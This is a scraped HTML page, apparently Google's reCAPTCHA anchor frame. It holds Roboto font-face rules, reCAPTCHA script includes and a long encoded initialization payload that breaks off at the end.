U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZqeJBZCXfw6D5-cPriUDZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZqeJBZCXfw6D5-cPriUDZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZqeJBZCXfw6D5-cPriUDZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Q3AKTsO9w40aEmlHwpd/w5wmMlwbwq7Cul/DilgOR8KoUQnCusOLNE5yF1fDt8OawoXCuRQEcMO0w6TCpwNQFVnDgBjDlX8HwoF3IsKnw4fCm8KbNhsWw4LCkzbCkBNdwqs/[base64]/CXfDth/Cq8KJZhrDuMOVwrjCrRAzQMOuVcOHw7AjRMOEw6/CpCgxw57ClsOnBCPDvRnCg8KTw4XDoRDDlkUqfcKKOB/Dt2DCusOuw6EabcKkVwU2eMKPw7PClxTDg8KCCMOXw6nDrcKPwo4NQj/Cl3jDoS4nw6BFwr7DtMKww73CtcKVw5bDuAhUUsKqd2oQcErDhUA4wpXDhG/[base64]/CmFg4w4nDtcO/woHCqMKCw4LDvsK0wqU7wp/DlgoiwoUyCRZ0bcK/w4XDkhjCmAjCjT9/[base64]/w6xjbMORw7nChGnDhsOdw6DCkcKiw77Cs8KSw7XCuMOOw4vDmB1MamtGQsKawo4aQEzCnTDDryzCg8KRNcKcw70sRsK/EsKNdsK6cGlWEcOIAm5cLxTCqDXDpDJSLcO/w6TDucOKw7YeKGLDkFI2wq7DhB3CumRNwq7DlcKEDDTDi2fCsMOyGzXCiVrCm8OUHcOubcKxw5XDi8KwwrM5w5zCgcOrXhzCqjDCp2/Cu1xnw5HDsWYnSF4tAcOjScK5w4HDjMOeOcODwroWJcOzwonDqMK+w7/DqsKWwqHCghTCrjbDq2xPMG7DrwPCgFHCrMOeF8KCVmAEG1fCtMOYD0PDqsKxw53CjMOQDRAewpXDrlfDjsKMw75Dw6pqNsKtEcKSVcKeAwTDp0XCksOaH19sw6hvwoVbwrPDnHkBemE7FcOfw75DZjzCmMKGcsO8L8Knw6Z3w5vCowbCrH/Cpx3Cg8KVPcKOLHVlNDBeeMKgPcOGM8OWFVM7w67Chn/DvcOmA8KowpzCgsK3wrs8fMKUwrXCixDCgsK3wo/CmidQwpN4w5jCrsKlw4DCj2jDnTB+woPCpMK2w6o0wq3DhxsowpLCvl5pYcOnGcOow4lEw6hPwo7CnsO/Nit3w551w5fCgE7DkE/Dm17CmW0IwoNKMsKqaVfDtCw0Q1Aha8KowprCsz5lw5vDkMOnw7HDtFAHAm0Cw5TDmnDDqXMZKC9tZ8KbwqY0esOww5TDmEEyLMOAwrrCqsKUW8OnMcO/wq58RcOHLy8cZsOCw6DCmcKgwo9+w5k6HHvDvzrCvMKIw5bDo8KnNkF6ZH0gE1DDs1LCjDXDmglbwpXCkV7CuDDDgsKpw5MFwrhaMG9IMcOQw7TCl0sNwo7Cui1AwqvCnmAJw4M7w7pyw7kjwrvCpMOYKMK6wpJDOkZgw5XDm1nCocKzEVFAwo/CvCk5B8KJGSY8R0p9MMOxwpbDuMKIW8KkwpbDgznDq1/CojIlw5nDrDnDg0nCusOycgU0w7XCvxrDkDvDqMKsQRAseMKyw5dIIwzDssK1w5jCn8KSR8Oowp8XQQM6RS/[base64]/w4N2w6PCpmJuwqJfwpbClHHCicKMw7jDoMODWMOjwottADdgwpTCusO8w6cbw7nCnsKzIwbDjgDDiUjCrsOGRcOow6BQw5tewpVYw4Uow6Ubw5TDqMKES8OWwqvDoMKBT8KZacKrHcKJI8OBw6LCsWIawrE4wrUwwqHDp17DmW/[base64]/CmjMCwr0WwpVBw4zDrntYY8Kzw5HDrMOOYFAPXMKnwq5/w7jCpX4/w77DusOGwrrCvMKTwrnCvsKTOMKfwqxjwrYhwqJSw53CnjYsw6DCiCjDkBfDkjtZU8Ocwrtew45dJ8O6wqDDgMKYXy3CqgAuUQjDr8O5OMKJw4XDpEfCo1EYVcKkw7d/w5JuLgwfw7TDnsK0X8OzD8K5w4Zaw6rDhW3DicKwPTnDlRvCgsOSw5BDFh7DlWx4woQEwrYoa23CscOuwrYwcX7CtMK7XXfDrUMWwo7CvRnCs1TDvB97wpDDsSrCvx11PztIw5DDjwnCoMK/[base64]/[base64]/Cvm1iEsOWJ8KsY0rCiEMBET7DgV3DucOlwqIcbsOse8KHw49CO8OdIsO/w4PCuGbDi8OVw4QyfsOFQDE8BsOYw73Cn8OPw6zCm3t4w6l/wrXCr2IDKhx1w5bCugTDt1APRD8DHDtWw5TDsThRIQ0NdsKIwqIAw5jCisOYacK5wqNaEMOsDMOKUGNsw7PDi1bDsMK9wrrCoXHDvH/DjS0zTDwtQyAtWcKuwpRDwr16FRQhw7rCjz9gwrfCpTlwwqgjeFfCl2Yrw5zCr8KGw61YDVfCnnrDi8KhP8KzwqLDoH4nIsKawobDr8KxF3k1wqDCk8ORT8O7w5HDvAzDtXs/eMKmw6rDksOKcsK+wrxOw4c8GmzCjsKILhhEChDClFbDvsKOw4zCoMOnw5zCoMOMXMKawq3DiBnDgxbDoG8dwrHDjMKSQsK1FsKDE1gzwos3wqwBLD/DgjRLw4XCiyHCinhswrDDrzfDi3JUw6jDj2sgw5VMw6nDjDbDryMhwoPDhXxDCWBAQm3DkDEJP8OIcF3Cg8OORMO6wpxTD8KRwpLCgMOCw4TCvQjCpCk6YQxLHSo6wrnDiRN9ejTCo2hiwqbCocOsw4tvTsORwp/Drh4PH8KyGW3CjXrCnUY8wpnCgcKoIBVaw4HDgjPCocOgAMKQw4cPwrwuw5Mff8KiAsK/w4TDtMOPEjJdwovDssKRw4hPfcOew7nDjAXDmcO1wrkLwpfDg8ONwqvCmcK4w5zDlcK2w4dPw7HDssOgdm03T8K6wpvDu8Otw5IDIzopw7lnTFnCpiDDpMKLw4/DssKJCMO5bjDCh20lwrZ4w6xWwrTDkDHDtMOXPDbDp2jDsMKew6/DpQHCk2TCqcO1wrkeNQ3CrG4ywrddw7tRw7N5AMOOJChSw5vCosKAw7jCsjvDkwnCv2LCg2vCkRRiWcOCK2FgH8KYwpjDkSUWw63ChCzCtsKsJMKYcgbDqcOywr/[base64]/CsMKYeRJAw7xzwqFzw7nCpMKIw4XDlcOSVTJvwpAUwqNORVHCvsKGw7gaw7tVwrV5NgXDqsKqczAEJxnCjsK1KsOfwr/DiMOZUMK4w6kpI8KTw7wywqHCo8KURXxnwoESw4Q8wp0Xw7nDpMK8aMK5wqpkXFPDp2kZwpMmNytZwqpyw5/Ct8OhwqDDrsODw7kjwrJ1KnPDnsKSwofDjmrCt8O9TMKowrjCkMKXW8OKH8OICnfDjMKPUynDkcOrP8OzUEnCkcOrd8O6w55/T8Kjw5rDtENlwqtneDUZw4PDtn/DvcOvwovDqsK3Kzp3w7/DtsOFwq7ConvCoShUwqwuEcOgd8KPw5PCsMKcwpzCqlfCocO8X8K5PsOMwo7DnGFiTUhoR8KiasKEJcKBwr3Cn8O1w6Vbw6ZIw4PCmRQfwrnCpWnDp33Clm/CkkQfwqDDmcKAJMOHwo9FbEQHwqHCmcKnK1fCtTNQwqsSwrQiNsKEUnQCdcKnDH/[base64]/CkcKqw6bDul1FAcOvwodfwrHDtkYHw4LDjSXCgsKLwpkxwpbDmxHDujxgw4BtScKtw7PCrHTDnMK4woTDgcOYw7EYPcOAwo4cI8K7VsKKdcKLwqTDlwFlw7cIYU80AUs5TBDDhsK+Mx/[base64]/DlEsdwpvDnUptbsK4RcKVfcKrwo5lwqrDtcOJCSXDkjHDkG3CiEbDrR/Ch2rCmFTDr8KjA8ORMMKwRMOdUlzCsSVnwqPCn2QbM00GcQDDpkvCkzLCkcK7YUZJwpp8wrNdw4HDh8OUe1wOw7XCpMK6wp7DosK+wpvDqMOUTnTCtjkvKMKWwqzDrUApw6pfbGPChS1uwqjCv8KmOA/CpcKZOsOGw5rDjUoQDcOmwpfCnxZ8CcOVw5Few6J0w4rChCLDo3kETsOEw4sbwrNlw7QTPcO2eRrChcKFwoE8HcKbP8KddGfDn8K6ckJ7w6Ziw43CtMK1BTTCtcKSHsOJdsK3csOEYsK+NcOHwrLClhcEwrhyf8KrOcK/w6ABw5BTZ8OYR8KgZsOqF8KAw6M/[base64]/[base64]/TDDDh1jCh8OWwqYhPHDDnCHCkcO2w6DDvRMmKsOvw4Uew4EJwpkRIDhSIhw2w7/[base64]/ARYlwoTCvsOtIcO9GU8gSsKPw7kxwoTDq8KHd8KIWXTDnVfCj8KsKMKyLcK5w5s2w5TCojQGZsKSw6szwr1uw5VZw4B2wqlMwpfDhMO2QUzDpg5NdQ7Dk0nCviRpXTwkw5APw6jCgsKHwpAgCcOvBk19FsOwOsKIC8K+wopqwrptZ8O4XVhjw5/[base64]/w4kcw4bClcKlwr/CkcKiLjZlwpPDmjQyPXHCuMKtFcOmF8KHwoJ9GsKUJ8KZwqEtO3ZGBSdQw5nDqWPCmXIfK8OZU3TDrcKqDk/CssKSLMOyw5FTH1vDgDZKdyTDoGNrw49ewr7DuGQuwpAYOMKTCUwUPcOVw5MTwpxBUB1gGMO/w40TYcK2ZsKTdcKrRAnCpcOLw5dWw4rClMOnw5fDocO4WgDChcOqdcOcBMOcGnnDhH7Dq8OAw5vDrsO9w4E9w73DmMOzw6zDocO4YlA1J8KXwpEXw5PCkW8nSG/[base64]/CulNnwpMWwqZPw6zDkzvDhGHDqsOfbXbDlH3CqcK3OcOcKwVWJT7DhGwVwojCv8Kiw6/Cm8OgwqDCtBTCgnDDqXvDjjjCkcKvVMKDw4kFwrNnKm5WwrLClEdnw6gwJghlw5BBHMKTNCjCkkpqwoEOOcKnIcKEw6cHw6nDg8KrXcOwKcKDIWkUwqzDrcK9bwZff8Kxw7UFwpTDkSrDp1XDpMKEwqg+ZxoDS18bwqh0w7cIw6YUw7x/[base64]/DmcK3KGUdw5jClMKPfcO+IDrDiUzCtcKNSMOkL8ODZMOEwqgkw4vDjHdcw7YaVsOaw57CmMOrXFFhw5fDm8OnL8Kbf3Zkwqk3LcKdwpx+OMO2AcOrwoINw6jChEMfP8KfYcKiEmfDucORH8O0w5bCqiozGix0ClwAOCEKw6HDvRt3R8Ojw6vDr8KVw6/DtMOSOMOHw4XCtcKxw63Doyk9bsOlT1vDu8KKwo9Twr7DmMOvFsK+SyPDmDfCtGJhw7PCqsOBwqNucUd5J8OpHQ/DqsK4wrzCpXFhJMKVayrDlC5dwr7CpMOHaTjDqy1CwpPCkFjCqS5Gfn/ClD1wKgEKbsKBw5HDk2rDjcKUZz8lwrdfwoDCn20vAsOHGl/[base64]/[base64]/w6bDpMO4wr3CisO3woXDsMK4w50jwpplAMKMasO1wq7DqcKKw5bDmsKQwpAsw77DhSF1ZG0tY8Opw74Sw53CsnPDoCHDq8OFw4/DrhTCqsOfwohWw5zDvUrDqzoww618AsKDU8KhZ2/DjMKCwr0fD8KyDA4WY8OGwo8ow53DjlHDkMOow6sAJlZ+wppnYTVtw49VZsOMOWPDncK2dm/Cn8KxOMKyPgDCtQDCpcKnw7vCg8KPUjt1w5R/wpJoLXt3G8KdC8KwwqjDhsOKbEvCj8OUwqJaw5wVw5RIw4DCksKJbsKLw4/[base64]/DvMKbwr3DkBt+Y3vCtMKpBMK8woLClMKNwq0Zw5DCi8KMbHLDhsOxJRjClcKZKR/CqwDDnsOeWSbDq2fDiMKOw4dZJMOoWsKIA8KDKyHDlsOFYsObHMOoZ8K5wpLDhcK6egZxw4DCmcOyCUrCisO3GsKmOMO2wrh/w5h+cMKVw77DjsOvY8OXAizChnfCq8OjwqgRwppSw4tsw7DCt0HDt3HCqBHCkxrDksO4bsORwp7CisOmw7nDtMOYw7zDvV8jN8OAUXPDrCIBw4PCv1lyw5NaEW7CpC3CsHzCisODW8OmVsOcfMOiNkdRIy4XwpJcTcOAw5/ColQWw7k6w5HDhMOLbMK0w6J3w4zCgAjCvj9AETrDpBDCi2kOw7VCw45wRHnCrsKnw4rCqMK2w6EPw57Dl8O7w4hjwrktY8O+GcO8NMKFSMO1w6DCgMOqw6PDjcKPBGYlCAVgwqTDisKAGFPDj2Q+B8O2HcOEw6XCi8KkG8OIHsKVwrvDpcO6wq/Dk8OKKQp3w7kMwpgjM8O+KcOJTsOtw4RpGsKyJUnCjl/DtMKhwrMtX0bDuSfDicKePcOhDsOMTcO+w4tXXcKdMDMSfQXDknvDpMOaw6FfAHjDjWVxdBo5S0oFZsOmwrTDoMKqW8OxcBduP1/CuMO0aMOxHsKgwoQHXsOQwphiBsKDwpE3KDZWHV4/XlQSc8O5FXfCv1LCrggLw7FRwobCqMOiFlQ4w4lEesOvwpjCpsKww47CocO3w53DqMOzCMOTwqY1wp3Cqm/[base64]/UcKrYVTDrsOAJVoGfD7DmkLDlsOqw5ckwp7DiMKbwrYFw6cSw7/CkR/DlcK/TlnCmFHCn0Erw6bDqMK2w55lZMKDw4/[base64]/CicKEA1kxw4RjwpBreMK2QMOjwp0pwp7Dp8Ojw5Jcw7tgwoJoKyLDly/DpcOWDmdPw5LClm/CjMKhwpo+PsOvw7XDqmRvVsOHOGnCt8KCW8OQw4d5w7JNw78vw5scNMKCSjk9w7RPw73CnMOrclsKwp/ClkQQJMKVw7vDk8KAw6hSHzDCgsKyccKlLTXDknfDpk/CpMOBChbCn13CtHPDi8OdwozCq3lIB2hkLnEjcMOkbcKswoTDs0fDlk5WwpvCsT8bDUjDulnDocO1wojDhzVaZsK8woAXw4cwwqTDgsKfwqo+XcOhCxMWwqM+w5nCoMKsVQQMAHkGw69kw74dwo7CrXbCq8KDwowvfMKNwojCgm/[base64]/QToUOcO0wrLCsmjCnC9mwrLDimFfbsKfR3HCpTXCtsK6B8OWAxnDi8OgUcK/e8Kkw5LDiAI3ISDDt38fwoxUwqvDlMKQZ8KTFsK/[base64]/DhMO3CMOZRcKhwo/[base64]/DjMOLwqfCmMOJT8OBAnHClhrDlMOhecKQw57DghYlLjQNwpnDmMOedlTDhsOxwqxGTsOjw5MBw5XCoQTCjMK/[base64]/T8KqQcK3wqTDkcOLwrQ0EcKIwojDh8OdwqkuLBkNZcOxwpIzRsKtGDHCgXbDhGQ9V8OQw4HDhlo5bHwHwqPDrlwPwq/Dgko9cCQADsOERQABw6nCp0PCi8K+X8KEw7XCnUFuwpd6ZFlzXgrCicOJw714wrLDpcOsOF9LQcKNQ0TCkGTDk8KYOh9DFnDCmMO0Jh8qbzAWw7E3wqLDjDfDoMOzGsOWSmDDncOnNwfDpcKGJRoTw5rCowLCk8OFw6zDmMOxwrw9wqnCkcKMWA/DgHbDm2IYwqQ3wp/[base64]/CMO7Gmh+EQ7CrsKZwqTDnMKYwqdOw4J6woE/UEfDjF7CmsOcSTBLw5pOU8Oof8KEwqAXUsKlwpYEw5Z+G19jwrIow6sZIcKHDmPCsW3Cgy1ewr/DtMKewoDCscO5w4/DkyTCkGTDnsKFc8Kow5jCvsKqN8Khw6bDiDgmwqMHLsOSw4kswolgwofCqsOnaMKawq9kwosNTSvDscKrwoPDngAIwrHDmsK6M8OVwoglwozDv3zDqMKiw6HCrMKGcAPDiyfDjsOqw5ggwrLDhsKyw719w71rUV3DpnfDj0LCgcO2Z8K2w4Yobg/[base64]/DtlkmBTjDoMKjwqjClcKxwp7DmMORNysPwpI5G8ONVV/Do8KnwpxXwofCpMK+LMOQwoHCtiYMwrvCtsKzw7xnJCI1worDu8KcRAVtWnXDkcONwovDihVxbMKHwrHDvcOVwrXCqsKcEj/Dl2HCqcOeEsOzw4RxcFYUShrDpGd8wojDjHhUfMO3wo7CocO3UAMxwqkow4XDnR3DvU8pw4ARTMOoBQwvw6jDkgPCigUbIETCpwgyY8KCAcKEwqzDn3BPwq9wY8K+w4zCl8K9C8Ksw5HDmcK/wq9gw747ecK5wq/DoMOeJAZiVsOSb8OIDsO6wrlseEpewpAMw7I3bXg0Oy/[base64]/wqlQw7rCnVjDpMKsKj0ZNMO7IcOyJMK4aRV/wprDs3gIw6keTjDCq8OEwppkQFtMwoQDwpPCq8O1KsKsPnI/OS3CjcKCesO1ccOITXYHPnjDq8Khb8OSw5rDlHLCin1HcU3DsScVRnMow63DvjfDk0HDlGPCnsOEwr/DlcOqPsOYAcOhw5lufSwdYMK5wo/Cp8KsbsKgJl5MdcOJw7lJwq/DtVxzw53DvcK1wrdzwpdEw77DqwvDgGnDkXnCh8K+ZsKJUjFuwoHDmnjDtDU1VUfCmSHCq8OswpDDs8O2aV9IwoHDrMK2aWjCtMOzw7BVw4tpSsKmNsOxJsKowoUPacORw5pNw7XDgG9SCjFKD8OAw4VBOMOiRjl/Jl8icsKwbsOgwowXw7M8wr1WecOjacKjOMOvC3jCpS5cwpJFw5fCq8OKSRZ5KMKgwrEwMXDDgEvCjiPDnT9GMA7CsjQxTcKeLsKtRWbCi8K4wpfDgmLDv8O0w59ndTBhwrJ2w6TCkm9Pw7/DqXUIfmfDq8KEMyFVw5ldwpsrw4fCmQRLwq/Di8O7NgwVQgVZw6QKwrLDhxQbZcOdfgInw4nCk8OJBMOVFDvCr8KKGsOWwrfDqsOANhVxY3M6w5LCpAkbw5vDscOsw7/Cl8KNLRzDkCkscX8Gw5HDt8KFaT1RwpXCksKoWEwzYcKpMDhYw